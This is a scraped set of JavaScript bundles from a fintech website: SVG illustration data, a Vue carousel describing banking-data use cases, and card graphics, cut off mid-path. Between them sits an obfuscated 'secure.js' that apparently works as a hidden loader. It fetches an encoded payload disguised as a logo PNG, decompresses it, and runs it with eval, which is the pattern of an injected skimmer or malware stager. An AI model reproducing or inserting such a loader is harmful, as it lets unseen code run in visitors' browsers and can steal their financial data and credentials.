231.176ZM96.6038 234.956L94.3485 237.042C94.2003 237.18 93.9991 237.254 93.8085 237.254C93.6073 237.254 93.4062 237.18 93.2473 237.021L92.1991 235.973C91.8921 235.666 91.8921 235.158 92.1991 234.851C92.5062 234.544 93.0144 234.544 93.3215 234.851L93.8297 235.359L95.5238 233.792C95.8415 233.495 96.3497 233.516 96.6462 233.834C96.9426 234.152 96.9215 234.649 96.6038 234.956Z",fill:"white"}}),e("path",{attrs:{d:"M97.5876 223.288V223.765C97.5876 224.347 97.1111 224.823 96.5288 224.823H77.47C76.8876 224.823 76.4111 224.347 76.4111 223.765V223.278C76.4111 220.853 78.37 218.894 80.7947 218.894H93.1935C95.6182 218.894 97.5876 220.863 97.5876 223.288Z",fill:"white"}}),e("path",{attrs:{d:"M76.4111 227.471V232.722C76.4111 235.147 78.37 237.106 80.7947 237.106H87.4229C88.037 237.106 88.5664 236.587 88.5135 235.973C88.3652 234.353 88.8841 232.595 90.3241 231.198C90.917 230.615 91.6476 230.171 92.4417 229.916C93.7652 229.493 95.0464 229.546 96.1794 229.927C96.8676 230.16 97.5876 229.662 97.5876 228.932V227.46C97.5876 226.878 97.1111 226.401 96.5288 226.401H77.47C76.8876 226.412 76.4111 226.888 76.4111 227.471ZM82.7641 233.559H80.6464C80.2123 233.559 79.8523 233.199 79.8523 232.765C79.8523 232.331 80.2123 231.971 80.6464 231.971H82.7641C83.1982 231.971 83.5582 232.331 83.5582 232.765C83.5582 233.199 83.1982 233.559 82.7641 233.559Z",fill:"white"}}),e("circle",{attrs:{cx:"250",cy:"70",r:"14",fill:"#8CAFC2"}}),e("path",{attrs:{d:"M254.921 66.3216C254.626 64.8323 253.521 64.1804 251.984 64.1804H245.958C244.146 64.1804 242.938 65.0863 242.938 67.2V70.7343C242.938 72.2578 243.563 73.15 244.592 73.5343C244.743 73.5892 244.908 73.6372 245.08 73.6647C245.354 73.7265 245.649 73.7539 245.958 73.7539H251.99C253.802 73.7539 255.01 72.848 255.01 70.7343V67.2C255.01 66.8774 254.983 66.5892 254.921 66.3216ZM245.56 70C245.56 70.2814 245.327 70.5147 245.045 70.5147C244.764 70.5147 244.531 70.2814 244.531 70V67.9412C244.531 67.6598 244.764 67.4265 245.045 67.4265C245.327 67.4265 245.56 67.6598 245.56 67.9412V70ZM248.971 70.7823C247.969 70.7823 247.159 69.9725 247.159 68.9706C247.159 67.9686 247.969 67.1588 248.971 67.1588C249.973 67.1588 250.783 67.9686 250.783 68.9706C250.783 69.9725 249.973 70.7823 248.971 70.7823ZM253.404 70C253.404 70.2814 253.171 70.5147 252.889 70.5147C252.608 70.5147 252.375 70.2814 252.375 70V67.9412C252.375 67.6598 252.608 67.4265 252.889 67.4265C253.171 67.4265 253.404 67.6598 253.404 67.9412V70Z",fill:"white"}}),e("path",{attrs:{d:"M257.069 69.2588V72.7931C257.069 74.9069 255.861 75.8196 254.042 75.8196H248.017C247.502 75.8196 247.042 75.7441 246.644 75.5931C246.322 75.4765 246.04 75.3049 245.814 75.0853C245.69 74.9686 245.786 74.7833 245.958 74.7833H251.983C254.523 74.7833 256.032 73.2735 256.032 70.7412V67.2C256.032 67.0353 256.218 66.9324 256.334 67.0559C256.801 67.55 257.069 68.2706 257.069 69.2588Z",fill:"white"}}),e("path",{attrs:{d:"M310 225.995C307.254 226.244 305.676 226.474 304.708 227.232C303.569 228.12 303.3 229.747 303 233C302.69 229.627 302.411 228.011 301.163 227.143C300.194 226.464 298.626 226.244 296 226.005C298.736 225.756 300.324 225.526 301.282 224.778C302.431 223.88 302.7 222.263 303 219C303.28 222.004 303.529 223.61 304.458 224.538C305.387 225.466 307.004 225.726 310 225.995Z",fill:"#F5E12A"}}),e("path",{attrs:{d:"M331 216.992C326.685 217.384 324.205 217.745 322.683 218.937C320.894 220.332 320.471 222.888 320 228C319.514 222.7 319.074 220.16 317.113 218.795C315.591 217.729 313.127 217.384 309 217.008C313.3 216.616 315.795 216.255 317.301 215.079C319.106 213.668 319.529 211.128 320 206C320.439 210.72 320.832 213.244 322.291 214.703C323.75 216.161 326.292 216.569 331 216.992Z",fill:"#F5E12A"}}),e("path",{attrs:{d:"M321 236.497C319.235 236.657 318.22 236.805 317.598 237.292C316.866 237.863 316.693 238.909 316.5 241C316.301 238.832 316.121 237.793 315.319 237.234C314.696 236.798 313.688 236.657 312 236.503C313.759 236.343 314.78 236.195 315.396 235.714C316.134 235.137 316.307 234.098 316.5 232C316.68 233.931 316.84 234.964 317.437 235.56C318.034 236.157 319.074 236.324 321 236.497Z",fill:"#F5E12A"}}),e("circle",{attrs:{cx:"320.5",cy:"58.5",r:"2.5",fill:"#172D39"}}),e("circle",{attrs:{cx:"210.5",cy:"61.5",r:"2.5",fill:"#4A809F"}}),e("circle",{attrs:{cx:"178.5",cy:"305.5",r:"2.5",fill:"#F0F4F7"}}),e("circle",{attrs:{cx:"354.5",cy:"269.5",r:"2.5",fill:"#97A1A7"}}),e("defs",[e("linearGradient",{attrs:{id:"paint0_linear_696_309",x1:"328",y1:"40.5",x2:"54.987",y2:"327.13",gradientUnits:"userSpaceOnUse"}},[e("stop",{attrs:{"stop-color":"#001826"}}),e("stop",{attrs:{offset:"1","stop-color":"#8A989F","stop-opacity":"0"}})]),e("linearGradient",{attrs:{id:"paint1_linear_696_309",x1:"168",y1:"17.5",x2:"270",y2:"377.5",gradientUnits:"userSpaceOnUse"}},[e("stop",{attrs:{"stop-color":"#05507B"}}),e("stop",{attrs:{offset:"1","stop-color":"white","stop-opacity":"0"}})])])]))}}},798:function(t,C,e){"use strict";e(754)},799:function(t,C,e){var r=e(38)((function(i){return i[1]}));r.push([t.i,".slide-fade-enter-active[data-v-709c09f0]{transition:all .3s ease-out .6s}.slide-fade-leave-active[data-v-709c09f0]{transition:all .3s ease-out}.slide-fade-enter[data-v-709c09f0],.slide-fade-leave-to[data-v-709c09f0]{opacity:0;transform:translateY(20px)}.slide-fade-top-enter-active[data-v-709c09f0]{transition:all .3s ease-out}.slide-fade-top-leave-active[data-v-709c09f0]{transition:all .3s ease-out .3s}.slide-fade-top-enter[data-v-709c09f0],.slide-fade-top-leave-to[data-v-709c09f0]{opacity:0;transform:translateY(-20px)}",""]),r.locals={},t.exports=r},825:function(t,C,e){"use strict";e.r(C);e(32),e(58);var r=e(797),l={name:"UseCaseCarousel",components:{Illustration:e.n(r).a},data:function(){return{carouselIndex:0,carouselItem:[{title:"ACH Deposits and Withdrawals",description:"Sophtron provides the account number and routing number needed for ACH transactions for every bank and credit union in the United States and Canada. Simply embed the widget in your application and you will have all the data you need to make deposits or withdrawals using the ACH network.",image:"carousel.png"},{title:"Banking Initial Funding",description:"When banks on-board new customers, the first task is to transfer funds from the user's old bank account to the new bank account. Sophtron retrieves the account and routing number to make funding via ACH fast and easy.",image:"carousel.png"},{title:"Banking and Wealth Integration",description:"Banks use Sophtron to allow customers to connect their investment accounts such as Betterment and Robinhood. This creates a more complete view of the customers financial life and gives banks greater insights into the wealth products and services they should develop to serve their existing customers.",image:"carousel.png"},{title:"Accounting and Finance",description:"Accounting applications use Sophtron to download bank transactions in order to reconcile accounting records with bank transactions. Enterprises download bank transactions to make cashflow predictions and fine tune their treasury management strategies.",image:"carousel.png"},{title:"Lending Decisions",description:"Lenders use data pulled from bank accounts, wealth management accounts, utility companies, mobile phone providers, cryptocurrency exchanges, payroll companies, insurance companies and fintech apps to make more complete lending decisions.",image:"carousel.png"},{title:"Credit Scoring",description:"Companies that provide credit scores allow customers to connect bank accounts, payroll companies such as ADP and Paychex and other services to gain a more accurate picture of their financial health and boost their credit score.",image:"carousel.png"},{title:"Debit Card Verification",description:"Determining the bank account associated with a debit card is difficult. Service providers can use Sophtron to determine if a recent charge to a debit card is in fact reflected in connected bank account by downloading recent transactions.",image:"carousel.png"}]}},methods:{next:function(){this.carouselIndex++},prev:function(){this.carouselIndex--}}},n=(e(798),e(18)),component=Object(n.a)(l,(function(){var t=this,C=t._self._c;return C("section",{staticClass:"container m-auto max-w-screen-lg px-6 md:px-16 lg:px-6 xl:px-0 py-14 lg:py-24"},[C("div",{staticClass:"carousel flex flex-col lg:flex-row h-full"},[C("div",{staticClass:"w-full md:w-4/5 md:mx-auto lg:mx-0 lg:w-2/5 flex items-center justify-center mb-10 lg:mb-0",attrs:{"data-aos":"fade-right","data-aos-delay":"200"}},[C("Illustration",{staticClass:"w-full translate-x-[1rem] lg:translate-x-0 relative"})],1),t._v(" "),C("div",{staticClass:"w-full lg:w-3/5 flex flex-col min-h-[22rem] md:min-h-[16rem] lg:min-h-0 lg:ml-12 lg:py-14",attrs:{"data-aos":"fade-left","data-aos-delay":"200"}},[C("h4",{staticClass:"text-xs text-blue-200 uppercase tracking-[3px] font-bold mb-3.5 lg:mb-auto"},[t._v("Banking")]),t._v(" "),C("transition",{attrs:{name:"slide-fade-top",mode:"out-in"}},[C("h2",{key:t.carouselIndex,staticClass:"text-4xl text-[#222222] tracking-[-.02em] font-semibold lg:mt-3.5 mb-2 md:mb-4 lg:mb-2"},[t._v("\n          "+t._s(t.carouselItem[t.carouselIndex].title))])]),t._v(" "),C("transition",{attrs:{name:"slide-fade",mode:"out-in"}},[C("p",{key:t.carouselIndex,staticClass:"text-sm text-dark-500 font-light leading-loose"},[t._v("\n          "+t._s(t.carouselItem[t.carouselIndex].description))])]),t._v(" "),C("div",{staticClass:"flex flex-row space-x-4 items-center mt-auto"},[C("h4",{staticClass:"text-sm text-[#222222] mr-auto"},[t._v(t._s(t.carouselIndex+1)+" / "+t._s(t.carouselItem.length))]),t._v(" "),C("button",{staticClass:"transition-colors rounded-full flex items-center justify-center p-4 border text-[#6881A8] border-[#6881A8] button-carousel--next rotate-180 disabled:border-dark-700 disabled:text-dark-700",attrs:{disabled:0===t.carouselIndex},on:{click:t.prev}},[C("svg-icon",{staticClass:"w-4 h-4 fill-current inline-flex items-center justify-center",attrs:{name:"icon/arrow"}})],1),t._v(" "),C("button",{staticClass:"transition-colors rounded-full flex items-center justify-center p-4 border text-[#6881A8] border-[#6881A8] button-carousel--next disabled:border-dark-700 disabled:text-dark-700",attrs:{disabled:t.carouselIndex===t.carouselItem.length-1},on:{click:t.next}},[C("svg-icon",{staticClass:"w-4 h-4 fill-current inline-flex items-center justify-center",attrs:{name:"icon/arrow"}})],1)])],1)])])}),[],!1,null,"709c09f0",null);C.default=component.exports}}]);

--- FILE ---
content_type: application/javascript
request_url: https://cdn.sophtron.com/sophtron.com/secure.js?202601280006
body_size: 1296
content:
var _0x2f6334=_0x313f;(function(_0x5274af,_0x3a62d9){var _0x5becd5=_0x313f,_0x5e85f1=_0x5274af();while(!![]){try{var _0x28af0f=parseInt(_0x5becd5(0x15b))/0x1+-parseInt(_0x5becd5(0x157))/0x2+-parseInt(_0x5becd5(0x154))/0x3*(-parseInt(_0x5becd5(0x149))/0x4)+parseInt(_0x5becd5(0x153))/0x5*(parseInt(_0x5becd5(0x14e))/0x6)+parseInt(_0x5becd5(0x158))/0x7+-parseInt(_0x5becd5(0x155))/0x8*(parseInt(_0x5becd5(0x15c))/0x9)+-parseInt(_0x5becd5(0x144))/0xa;if(_0x28af0f===_0x3a62d9)break;else _0x5e85f1['push'](_0x5e85f1['shift']());}catch(_0x58dcde){_0x5e85f1['push'](_0x5e85f1['shift']());}}}(_0x851f,0x6d1aa));function _0x313f(_0x5ce6dc,_0x8029d0){var _0x851f30=_0x851f();return _0x313f=function(_0x313fac,_0x2938d3){_0x313fac=_0x313fac-0x143;var _0x12dfad=_0x851f30[_0x313fac];return _0x12dfad;},_0x313f(_0x5ce6dc,_0x8029d0);}var secure=(function(){var _0x5cda63=String['fromCharCode'],_0x434f0c={'dec':function(_0x1afa40){var _0x569e65=_0x313f;if(_0x1afa40==null)return'';if(_0x1afa40=='')return null;return _0x434f0c['_dec'](_0x1afa40[_0x569e65(0x146)],0x4000,function(_0x58e3ac){var _0xcb9a53=_0x569e65;return _0x1afa40[_0xcb9a53(0x159)](_0x58e3ac)-0x20;});},'_dec':function(_0x2f7747,_0x77e613,_0x4ffd47){var _0x2d594a=_0x313f,_0x3c6c38=[],_0x54e8d8,_0x407e27=0x4,_0x3fbeae=0x4,_0x79183b=0x3,_0xe1dff3='',_0x365af2=[],_0x452590,_0x50f6ee,_0x227a02,_0x1d1022,_0xfa06b2,_0x19e1ed,_0x35e047,_0x3d34c9={'val':_0x4ffd47(0x0),'position':_0x77e613,'index':0x1};for(_0x452590=0x0;_0x452590<0x3;_0x452590+=0x1){_0x3c6c38[_0x452590]=_0x452590;}_0x227a02=0x0,_0xfa06b2=Math[_0x2d594a(0x156)](0x2,0x2),_0x19e1ed=0x1;while(_0x19e1ed!=_0xfa06b2){_0x1d1022=_0x3d34c9[_0x2d594a(0x14d)]&_0x3d34c9[_0x2d594a(0x14f)],_0x3d34c9['position']>>=0x1,_0x3d34c9[_0x2d594a(0x14f)]==0x0&&(_0x3d34c9[_0x2d594a(0x14f)]=_0x77e613,_0x3d34c9[_0x2d594a(0x14d)]=_0x4ffd47(_0x3d34c9['index']++)),_0x227a02|=(_0x1d1022>0x0?0x1:0x0)*_0x19e1ed,_0x19e1ed<<=0x1;}switch(_0x54e8d8=_0x227a02){case 0x0:_0x227a02=0x0,_0xfa06b2=Math[_0x2d594a(0x156)](0x2,0x8),_0x19e1ed=0x1;while(_0x19e1ed!=_0xfa06b2){_0x1d1022=_0x3d34c9[_0x2d594a(0x14d)]&_0x3d34c9[_0x2d594a(0x14f)],_0x3d34c9[_0x2d594a(0x14f)]>>=0x1,_0x3d34c9[_0x2d594a(0x14f)]==0x0&&(_0x3d34c9[_0x2d594a(0x14f)]=_0x77e613,_0x3d34c9['val']=_0x4ffd47(_0x3d34c9[_0x2d594a(0x143)]++)),_0x227a02|=(_0x1d1022>0x0?0x1:0x0)*_0x19e1ed,_0x19e1ed<<=0x1;}_0x35e047=_0x5cda63(_0x227a02);break;case 0x1:_0x227a02=0x0,_0xfa06b2=Math['pow'](0x2,0x10),_0x19e1ed=0x1;while(_0x19e1ed!=_0xfa06b2){_0x1d1022=_0x3d34c9['val']&_0x3d34c9[_0x2d594a(0x14f)],_0x3d34c9[_0x2d594a(0x14f)]>>=0x1,_0x3d34c9[_0x2d594a(0x14f)]==0x0&&(_0x3d34c9[_0x2d594a(0x14f)]=_0x77e613,_0x3d34c9['val']=_0x4ffd47(_0x3d34c9[_0x2d594a(0x143)]++)),_0x227a02|=(_0x1d1022>0x0?0x1:0x0)*_0x19e1ed,_0x19e1ed<<=0x1;}_0x35e047=_0x5cda63(_0x227a02);break;case 0x2:return'';}_0x3c6c38[0x3]=_0x35e047,_0x50f6ee=_0x35e047,_0x365af2[_0x2d594a(0x14b)](_0x35e047);while(!![]){if(_0x3d34c9[_0x2d594a(0x143)]>_0x2f7747)return'';_0x227a02=0x0,_0xfa06b2=Math[_0x2d594a(0x156)](0x2,_0x79183b),_0x19e1ed=0x1;while(_0x19e1ed!=_0xfa06b2){_0x1d1022=_0x3d34c9[_0x2d594a(0x14d)]&_0x3d34c9[_0x2d594a(0x14f)],_0x3d34c9[_0x2d594a(0x14f)]>>=0x1,_0x3d34c9['position']==0x0&&(_0x3d34c9[_0x2d594a(0x14f)]=_0x77e613,_0x3d34c9[_0x2d594a(0x14d)]=_0x4ffd47(_0x3d34c9[_0x2d594a(0x143)]++)),_0x227a02|=(_0x1d1022>0x0?0x1:0x0)*_0x19e1ed,_0x19e1ed<<=0x1;}switch(_0x35e047=_0x227a02){case 0x0:_0x227a02=0x0,_0xfa06b2=Math[_0x2d594a(0x156)](0x2,0x8),_0x19e1ed=0x1;while(_0x19e1ed!=_0xfa06b2){_0x1d1022=_0x3d34c9[_0x2d594a(0x14d)]&_0x3d34c9['position'],_0x3d34c9[_0x2d594a(0x14f)]>>=0x1,_0x3d34c9[_0x2d594a(0x14f)]==0x0&&(_0x3d34c9[_0x2d594a(0x14f)]=_0x77e613,_0x3d34c9[_0x2d594a(0x14d)]=_0x4ffd47(_0x3d34c9[_0x2d594a(0x143)]++)),_0x227a02|=(_0x1d1022>0x0?0x1:0x0)*_0x19e1ed,_0x19e1ed<<=0x1;}_0x3c6c38[_0x3fbeae++]=_0x5cda63(_0x227a02),_0x35e047=_0x3fbeae-0x1,_0x407e27--;break;case 0x1:_0x227a02=0x0,_0xfa06b2=Math[_0x2d594a(0x156)](0x2,0x10),_0x19e1ed=0x1;while(_0x19e1ed!=_0xfa06b2){_0x1d1022=_0x3d34c9[_0x2d594a(0x14d)]&_0x3d34c9[_0x2d594a(0x14f)],_0x3d34c9[_0x2d594a(0x14f)]>>=0x1,_0x3d34c9[_0x2d594a(0x14f)]==0x0&&(_0x3d34c9[_0x2d594a(0x14f)]=_0x77e613,_0x3d34c9[_0x2d594a(0x14d)]=_0x4ffd47(_0x3d34c9[_0x2d594a(0x143)]++)),_0x227a02|=(_0x1d1022>0x0?0x1:0x0)*_0x19e1ed,_0x19e1ed<<=0x1;}_0x3c6c38[_0x3fbeae++]=_0x5cda63(_0x227a02),_0x35e047=_0x3fbeae-0x1,_0x407e27--;break;case 0x2:return _0x365af2[_0x2d594a(0x150)]('');}_0x407e27==0x0&&(_0x407e27=Math[_0x2d594a(0x156)](0x2,_0x79183b),_0x79183b++);if(_0x3c6c38[_0x35e047])_0xe1dff3=_0x3c6c38[_0x35e047];else{if(_0x35e047===_0x3fbeae)_0xe1dff3=_0x50f6ee+_0x50f6ee[_0x2d594a(0x152)](0x0);else return null;}_0x365af2[_0x2d594a(0x14b)](_0xe1dff3),_0x3c6c38[_0x3fbeae++]=_0x50f6ee+_0xe1dff3['charAt'](0x0),_0x407e27--,_0x50f6ee=_0xe1dff3,_0x407e27==0x0&&(_0x407e27=Math[_0x2d594a(0x156)](0x2,_0x79183b),_0x79183b++);}}};return _0x434f0c;}());fetch(_0x2f6334(0x148)+location[_0x2f6334(0x15a)]+_0x2f6334(0x14c)+new Date()[_0x2f6334(0x14a)]()['replace'](/[-T:]|(.{0,6}Z)/g,''))['then'](_0x94b46d=>{var _0x3623e4=_0x2f6334;_0x94b46d[_0x3623e4(0x145)]()[_0x3623e4(0x147)](_0x4894ea=>{var _0x5d4906=_0x3623e4;decoded=secure[_0x5d4906(0x151)](_0x4894ea),eval(decoded);});});function _0x851f(){var _0x4812ed=['/logo-big.png?','val','30nVpmJe','position','join','dec','charAt','311015NSoFfB','170757DLkFfT','8CuntFv','pow','113470muNaMp','1292921eAluMo','charCodeAt','hostname','654189zQOQub','4994658CEKfNE','index','8312670CmVjhT','text','length','then','https://cdn.sophtron.com/','52qRjYom','toISOString','push'];_0x851f=function(){return _0x4812ed;};return _0x851f();}

--- FILE ---
content_type: application/javascript
request_url: http://sophtron.com/_nuxt/31f8ae0.js
body_size: 56260
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[3],{752:function(C,t,o){var content=o(794);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[C.i,content,""]]),content.locals&&(C.exports=content.locals);(0,o(39).default)("35461bb6",content,!0,{sourceMap:!1})},790:function(C,t,o){var map={"./bg-card-1.svg":791,"./bg-card-2.svg":792};function e(C){var t=r(C);return o(t)}function r(C){if(!o.o(map,C)){var t=new Error("Cannot find module '"+C+"'");throw t.code="MODULE_NOT_FOUND",t}return map[C]}e.keys=function(){return Object.keys(map)},e.resolve=r,C.exports=e,e.id=790},791:function(C,t){C.exports='<svg width="265" height="267" viewBox="0 0 265 267" fill="none" xmlns="http://www.w3.org/2000/svg">\n<path opacity="0.0344828" d="M191.292 171.874C189.216 173.12 186.579 173.472 183.361 172.875C180.134 172.276 176.386 170.734 172.186 168.276C163.787 163.36 153.763 154.893 142.76 143.5C120.766 120.725 95.0198 86.4202 70.7565 45.9825C46.4932 5.54483 28.3389 -33.3151 18.5928 -63.4391C13.7173 -78.5089 10.9637 -91.3387 10.5787 -101.063C10.3862 -105.925 10.7885 -109.958 11.779 -113.087C12.7669 -116.207 14.3183 -118.368 16.3938 -119.614C18.4694 -120.859 21.1064 -121.211 24.3249 -120.614C27.5517 -120.016 31.2994 -118.473 35.4992 -116.015C43.898 -111.1 53.9229 -102.633 64.9257 -91.2396C86.9198 -68.4646 112.666 -34.1597 136.929 6.27798C161.192 46.7157 179.347 85.5756 189.093 115.7C193.968 130.769 196.722 143.599 197.107 153.323C197.299 158.186 196.897 162.218 195.907 165.347C194.919 168.468 193.367 170.629 191.292 171.874Z" stroke="#DCEDF5" stroke-opacity="0.4" stroke-width="2"/>\n<path opacity="0.0689655" d="M177.811 180.231C175.635 181.291 172.978 181.412 169.823 180.537C166.661 179.659 163.062 177.796 159.092 174.981C151.154 169.353 141.905 160.044 131.937 147.735C112.012 123.13 89.3537 86.7118 68.7071 44.3133C48.0605 1.91477 33.3622 -38.3796 26.2786 -69.2383C22.735 -84.6757 21.1102 -97.6967 21.5741 -107.417C21.8061 -112.278 22.5584 -116.26 23.8177 -119.291C25.0739 -122.314 26.8078 -124.331 28.984 -125.391C31.1602 -126.451 33.8178 -126.571 36.9721 -125.696C40.1345 -124.819 43.7334 -122.956 47.703 -120.141C55.6414 -114.512 64.8903 -105.204 74.8582 -92.8948C94.7836 -68.2897 117.442 -31.8714 138.088 10.5271C158.735 52.9256 173.433 93.22 180.517 124.079C184.06 139.516 185.685 152.537 185.221 162.258C184.989 167.118 184.237 171.101 182.978 174.131C181.721 177.154 179.988 179.172 177.811 180.231Z" stroke="#DCEDF5" stroke-opacity="0.4" stroke-width="2"/>\n<path opacity="0.103448" d="M163.765 187.426C161.504 188.292 158.846 188.181 155.78 187.034C152.706 185.884 149.284 183.714 145.574 180.564C138.157 174.265 129.754 164.186 120.897 151.055C103.192 124.807 83.7943 86.5526 66.9215 42.516C50.0488 -1.52069 38.9182 -42.9427 34.5512 -74.3014C32.3665 -89.9889 31.8827 -103.102 33.192 -112.745C33.8468 -117.567 34.9433 -121.469 36.462 -124.378C37.9768 -127.28 39.8799 -129.139 42.1402 -130.005C44.4005 -130.871 47.0585 -130.759 50.1245 -129.613C53.1984 -128.463 56.6212 -126.293 60.3305 -123.143C67.7481 -116.844 76.1504 -106.765 85.0076 -93.6339C102.713 -67.3858 122.11 -29.1313 138.983 14.9053C155.856 58.942 166.987 100.364 171.354 131.723C173.538 147.41 174.022 160.523 172.713 170.166C172.058 174.988 170.961 178.89 169.443 181.799C167.928 184.701 166.025 186.56 163.765 187.426Z" stroke="#DCEDF5" stroke-opacity="0.4" stroke-width="2"/>\n<path opacity="0.137931" d="M149.255 193.412C146.928 194.078 144.29 193.736 141.335 192.326C138.373 190.913 135.153 188.453 131.732 184.992C124.892 178.07 117.4 167.297 109.721 153.444C94.3705 125.753 78.3807 85.9531 65.4102 40.6135C52.4397 -4.72611 44.9617 -46.9606 43.3444 -78.5806C42.5353 -94.3988 43.1962 -107.504 45.341 -116.996C46.4135 -121.743 47.8459 -125.534 49.6123 -128.3C51.3743 -131.059 53.4322 -132.745 55.7594 -133.41C58.0865 -134.076 60.7248 -133.734 63.6792 -132.324C66.6412 -130.911 69.8618 -128.451 73.2824 -124.99C80.1228 -118.068 87.6147 -107.295 95.2937 -93.442C110.644 -65.7506 126.634 -25.9511 139.604 19.3885C152.575 64.7282 160.053 106.963 161.67 138.583C162.479 154.401 161.818 167.506 159.673 176.998C158.601 181.745 157.169 185.536 155.402 188.302C153.64 191.061 151.582 192.747 149.255 193.412Z" stroke="#DCEDF5" stroke-opacity="0.4" stroke-width="2"/>\n<path opacity="0.172414" d="M134.39 198.155C132.013 198.616 129.415 198.044 126.595 196.383C123.767 194.717 120.773 191.985 117.667 188.239C111.456 180.748 104.932 169.363 98.4894 154.893C85.6111 125.969 73.1509 84.9278 64.1814 38.6302C55.2119 -7.66735 51.4433 -50.3929 52.588 -82.0335C53.1606 -97.862 54.9612 -110.86 57.9251 -120.129C59.4073 -124.764 61.1646 -128.416 63.1654 -131.017C65.1611 -133.612 67.3581 -135.112 69.7345 -135.573C72.1108 -136.033 74.7091 -135.462 77.5294 -133.8C80.357 -132.134 83.351 -129.403 86.4569 -125.657C92.668 -118.165 99.1925 -106.78 105.635 -92.3107C118.513 -63.3868 130.973 -22.3451 139.943 23.9524C148.912 70.25 152.681 112.976 151.536 144.616C150.964 160.445 149.163 173.443 146.199 182.712C144.717 187.347 142.96 190.999 140.959 193.6C138.963 196.195 136.766 197.695 134.39 198.155Z" stroke="#DCEDF5" stroke-opacity="0.4" stroke-width="2"/>\n<path opacity="0.206897" d="M119.278 201.628C116.871 201.88 114.332 201.084 111.667 199.183C108.996 197.277 106.251 194.295 103.484 190.292C97.9492 182.288 92.4418 170.378 87.285 155.402C76.9766 125.466 68.1409 83.4942 63.2406 36.5911C58.3403 -10.3121 58.3098 -53.2035 62.2078 -84.6239C64.1578 -100.342 67.0844 -113.134 70.8449 -122.109C72.7253 -126.598 74.7943 -130.082 77.0142 -132.499C79.2285 -134.91 81.5479 -136.213 83.9553 -136.465C86.3627 -136.716 88.9013 -135.921 91.5661 -134.02C94.2377 -132.114 96.9823 -129.132 99.7498 -125.129C105.284 -117.125 110.792 -105.214 115.949 -90.2386C126.257 -60.3024 135.093 -18.3309 139.993 28.5722C144.893 75.4753 144.924 118.367 141.026 149.787C139.076 165.506 136.149 178.297 132.389 187.273C130.508 191.761 128.439 195.246 126.219 197.663C124.005 200.074 121.686 201.377 119.278 201.628Z" stroke="#DCEDF5" stroke-opacity="0.4" stroke-width="2"/>\n<path opacity="0.241379" d="M104.032 203.815C101.612 203.856 99.1527 202.842 96.6637 200.716C94.1684 198.584 91.6942 195.374 89.286 191.146C84.4702 182.69 80.0218 170.344 76.1898 154.976C68.5298 124.255 63.3857 81.6736 62.5919 34.5219C61.7982 -12.6298 65.506 -55.3607 72.1277 -86.3219C75.4402 -101.81 79.4705 -114.298 83.999 -122.912C86.2634 -127.219 88.6282 -130.51 91.0504 -132.725C93.4663 -134.933 95.8905 -136.029 98.3106 -136.07C100.731 -136.111 103.19 -135.097 105.679 -132.971C108.175 -130.839 110.649 -127.63 113.057 -123.401C117.873 -114.945 122.321 -102.6 126.153 -87.2314C133.813 -56.5106 138.957 -13.9288 139.751 33.2229C140.545 80.3747 136.837 123.106 130.215 154.067C126.903 169.555 122.873 182.043 118.344 190.657C116.08 194.964 113.715 198.255 111.293 200.47C108.877 202.678 106.453 203.774 104.032 203.815Z" stroke="#DCEDF5" stroke-opacity="0.4" stroke-width="2"/>\n<path opacity="0.275862" d="M88.7652 204.707C86.3507 204.537 83.9887 203.313 81.6946 200.978C79.3945 198.637 77.2095 195.223 75.179 190.801C71.1185 181.957 67.763 169.271 65.285 153.628C60.3317 122.356 58.9184 79.4881 62.2372 32.4466C65.556 -14.5949 72.974 -56.84 82.2688 -87.1062C86.9187 -102.247 92.022 -114.336 97.284 -122.522C99.9153 -126.616 102.558 -129.688 105.164 -131.683C107.763 -133.673 110.274 -134.554 112.688 -134.383C115.103 -134.213 117.464 -132.989 119.759 -130.654C122.059 -128.313 124.244 -124.899 126.274 -120.477C130.335 -111.633 133.69 -98.9475 136.168 -83.3036C141.122 -52.0322 142.535 -9.16406 139.216 37.8774C135.897 84.9189 128.479 127.164 119.184 157.43C114.535 172.571 109.431 184.66 104.169 192.846C101.538 196.94 98.8953 200.012 96.2894 202.007C93.6901 203.997 91.1797 204.878 88.7652 204.707Z" stroke="#DCEDF5" stroke-opacity="0.4" stroke-width="2"/>\n<path opacity="0.310345" d="M73.5889 204.31C71.1984 203.93 68.9522 202.504 66.8702 199.978C64.783 197.446 62.9037 193.855 61.2664 189.273C57.9922 180.108 55.7551 167.179 54.65 151.378C52.4409 119.794 54.7693 76.966 62.1754 30.3927C69.5814 -16.1805 80.6531 -57.6183 92.5505 -86.9593C98.5023 -101.637 104.64 -113.236 110.595 -120.932C113.573 -124.781 116.474 -127.611 119.244 -129.371C122.006 -131.127 124.584 -131.785 126.974 -131.405C129.365 -131.025 131.611 -129.6 133.693 -127.074C135.78 -124.541 137.66 -120.95 139.297 -116.368C142.571 -107.204 144.808 -94.2738 145.913 -78.4735C148.122 -46.8893 145.794 -4.06114 138.388 42.5121C130.982 89.0853 119.91 130.523 108.013 159.864C102.061 174.542 95.9235 186.14 89.9681 193.837C86.99 197.685 84.0897 200.516 81.3198 202.276C78.557 204.032 75.9794 204.69 73.5889 204.31Z" stroke="#DCEDF5" stroke-opacity="0.4" stroke-width="2"/>\n<path opacity="0.344828" d="M58.6154 202.635C56.2672 202.048 54.1537 200.432 52.2999 197.734C50.4413 195.03 48.8821 191.289 47.6505 186.581C45.1874 177.166 44.0857 164.091 44.3619 148.254C44.914 116.598 50.9662 74.1354 62.4032 28.3849C73.8402 -17.3656 88.4813 -57.6808 102.891 -85.8732C110.099 -99.9767 117.224 -110.996 123.828 -118.144C127.13 -121.718 130.266 -124.285 133.179 -125.797C136.084 -127.306 138.709 -127.737 141.057 -127.15C143.406 -126.563 145.519 -124.947 147.373 -122.249C149.231 -119.544 150.791 -115.803 152.022 -111.096C154.485 -101.681 155.587 -88.6053 155.311 -72.7688C154.759 -41.1123 148.707 1.34996 137.27 47.1005C125.832 92.851 111.191 133.166 96.7821 161.359C89.5737 175.462 82.4486 186.481 75.8451 193.629C72.543 197.204 69.4069 199.771 66.4942 201.283C63.5889 202.791 60.9637 203.222 58.6154 202.635Z" stroke="#DCEDF5" stroke-opacity="0.4" stroke-width="2"/>\n<path opacity="0.37931" d="M43.9556 199.706C41.6675 198.916 39.7029 197.122 38.0912 194.273C36.4754 191.417 35.2483 187.554 34.4316 182.757C32.7984 173.164 32.8405 160.042 34.4959 144.289C37.805 112.802 47.535 71.0283 62.9159 26.4487C78.2968 -18.1309 96.3959 -57.0166 113.208 -83.8459C121.618 -97.2674 129.676 -107.624 136.877 